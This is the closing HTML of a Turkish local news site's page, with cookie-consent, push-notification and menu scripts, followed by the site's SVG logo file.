    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="144d11f6ff2bd7a11bb2801c-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="144d11f6ff2bd7a11bb2801c-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="144d11f6ff2bd7a11bb2801c-text/javascript">
            TE.slug = {"reference_id":140540,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="144d11f6ff2bd7a11bb2801c-text/javascript"></script>
    <script type="144d11f6ff2bd7a11bb2801c-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="144d11f6ff2bd7a11bb2801c-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="144d11f6ff2bd7a11bb2801c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg
body_size: 1956
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 345.5 144.5" style="enable-background:new 0 0 345.5 144.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#050505;}
</style>
<g>
	<g transform="translate(210.37735, 229.541733)">
	</g>
</g>
<path class="st0" d="M179,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1c1.1,0,2.1,0.9,2.1,2.1v8.7
	C181,15,180.1,15.9,179,15.9"/>
<path class="st0" d="M167.9,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1S170,4,170,5.2v8.7C170,15,169.1,15.9,167.9,15.9
	"/>
<g>
	<path class="st0" d="M131.3,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C133.1,33.8,132.3,33,131.3,33z"/>
	<path class="st0" d="M119.3,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C121.1,36.4,120.3,35.6,119.3,35.6z"/>
	<path class="st0" d="M107.3,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C109,44.3,108.2,43.5,107.3,43.5z"/>
	<path class="st0" d="M215.6,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C217.3,33.8,216.6,33,215.6,33z"/>
	<path class="st0" d="M227.6,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C229.4,36.4,228.6,35.6,227.6,35.6z"/>
	<path class="st0" d="M239.6,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C241.4,44.3,240.6,43.5,239.6,43.5z"/>
	<path class="st0" d="M204.3,44.1c-1.1,0-2.1,0.9-2.1,2.1v22.3c0,7.7-3,14.9-8.4,20.3c-5.4,5.4-12.7,8.4-20.4,8.4s-14.9-3-20.4-8.4
		c-5.4-5.4-8.4-12.6-8.4-20.3V46.1c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v22.3c0,8.8,3.4,17,9.6,23.2c6.2,6.2,14.5,9.6,23.3,9.6
		s17.1-3.4,23.3-9.6c6.2-6.2,9.6-14.5,9.6-23.2V46.1C206.4,45,205.5,44.1,204.3,44.1z"/>
	<path class="st0" d="M167.3,89.1c0.1,0,0.2,0.1,0.4,0.1c1.9,0.5,3.8,0.8,5.8,0.8c2,0,4-0.3,5.8-0.8c0.1,0,0.3-0.1,0.4-0.1
		c8.9-2.7,15.4-10.9,15.4-20.6V23.8c0-11.9-9.7-21.5-21.6-21.5c-11.9,0-21.6,9.7-21.6,21.5v44.6C151.9,78.2,158.4,86.4,167.3,89.1z
		 M173.4,6.4c8.9,0,16.3,6.7,17.3,15.3h-34.6C157.2,13.2,164.5,6.4,173.4,6.4z M156,59.2h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-7.2h34.9v7.2h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1
		c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v7.2H156V59.2z M190.8,70.5
		c-0.7,6-4.5,11.1-9.7,13.6v-5.2c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v6.6c-1.1,0.2-2.3,0.3-3.4,0.3s-2.3-0.1-3.4-0.3v-6.6
		c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v5.2c-5.2-2.5-9-7.6-9.7-13.6H190.8z"/>
</g>
<g>
	<g transform="translate(58.866373, 229.541733)">
		<g>
			<path d="M-45.3-109.8H-53c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C-36.8-108.9-41.9-109.8-45.3-109.8z M-45.3-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H-51v-5.4
				H-45.3z M-43.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H-51v-6.4H-43.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(77.737018, 229.541733)">
		<g>
			<path d="M-39.5-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-38.1-109.8-38.8-110.1-39.5-110.1z M-39.5-104.3l3.9,7.7h-7.8L-39.5-104.3z
				"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(96.867582, 229.541733)">
		<g>
			<path d="M-26.5-109.8h-16.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.9,0.6,1.8,1.9,1.8h6.4v16.7c0,1.2,1,1.8,2,1.8c0.9,0,2-0.6,2-1.8l0-16.7
				h6.4c1.3,0,2-0.9,2-1.8C-24.4-108.9-25.2-109.8-26.5-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(113.190992, 229.541733)">
		<g>
			<path d="M-34.9-109.8c-1,0-2,0.8-2,2v18.3c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-11.6l5.1,7.9c0.4,0.7,1.2,1.1,1.9,1.1
				c0.7,0,1.4-0.3,1.8-1l5.2-8.1v11.7c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-18.3c0-1.3-0.9-1.9-1.9-1.9c-0.7,0-1.4,0.3-1.8,1
				l-7.2,11.4l-7.2-11.3C-33.6-109.4-34.3-109.8-34.9-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(135.05074, 229.541733)">
		<g>
			<path d="M-20.4-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-19-109.8-19.7-110.1-20.4-110.1z M-20.4-104.3l3.9,7.7h-7.8L-20.4-104.3z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(154.181301, 229.541733)">
		<g>
			<path d="M-8.6-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C-7.6-109.8-8.6-109.2-8.6-108.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(173.155912, 229.541733)">
		<g>
			<path d="M-8.8-109.8h-7.1c-1.2,0-2.3,0.9-2.3,2v18c0,1.1,1,2,2.3,2h7.1c6.3,0,10.5-4.4,10.5-11C1.7-105.3-2.5-109.8-8.8-109.8z
				 M-8.8-91.1h-5.5v-15.3h5.5c3.9,0,6.5,3.1,6.5,7.7C-2.3-94.1-4.9-91.1-8.8-91.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(191.246789, 229.541733)">
		<g>
			<path d="M-1.7-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8H3.9l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-0.2-109.8-0.9-110.1-1.7-110.1z M-1.7-104.3l3.9,7.7h-7.8L-1.7-104.3z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(218.487216, 229.541733)">
		<g>
			<path d="M7.9-109.8H0.2c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C16.4-108.9,11.3-109.8,7.9-109.8z M7.9-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H2.2v-5.4H7.9z
				 M9.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H2.2v-6.4H9.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(237.357858, 229.541733)">
		<g>
			<path d="M21.2-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C22.2-109.8,21.2-109.2,21.2-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(258.099942, 229.541733)">
		<g>
			<path d="M30.6-93v-5.4c0-1.1-0.5-1.9-2.1-1.9h-6.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.8,0.6,1.7,1.9,1.7h5.1v3.5
				c-1.4,1.6-3.5,2.5-5.5,2.5c-4.3,0-7.1-3.3-7.2-8c0-4.7,2.9-7.9,7.2-7.9c1.9,0,3.8,0.7,5.3,2.2c2,2.1,4.9-0.3,2.9-2.4
				c-2-2.2-5.2-3.3-8.3-3.3c-6.7,0-11.2,4.5-11.2,11.2C9.8-92,14.3-87.3,21.1-87.3c3.3,0,6.9-1.8,9-4.2C30.5-92,30.6-92.6,30.6-93z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(277.438441, 229.541733)">
		<g>
			<path d="M34.5-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C35.5-109.8,34.5-109.2,34.5-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(298.180536, 229.541733)">
		<g>
			<path d="M39.4-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C40.4-109.8,39.4-109.2,39.4-108.1z"/>
		</g>
	</g>
</g>
</svg>
